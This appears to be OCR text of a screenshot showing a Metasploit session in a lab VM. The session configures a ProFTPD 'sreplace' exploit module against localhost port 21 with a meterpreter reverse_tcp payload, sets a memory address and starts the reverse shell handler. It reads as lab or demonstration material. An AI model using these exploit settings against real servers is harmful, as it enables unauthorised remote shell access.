 dop@dop-VirtualBox: ~ 19:02 dop
FTPUSER ftptest no The username to authenticate as
NON_EMPTY_HIGH 0xb7781001 yes Address of a non empty string in th
e stack/library region
RHOST localhost yes The target address
RPORT 21 yes The target port
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
DebugOptions 0 no Debugging options for POSIX meterpret
er
LHOST 127.0.0.1 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Default
msf exploit(proftp_sreplace_dop) > set non_empty_high 0xb7743001
non_empty_high => 0xb7743001
msf exploit(proftp_sreplace_dop) > exploit
[*] Started reverse TCP handler on 127.0.0.1:4444
main_srv @ 87fc84c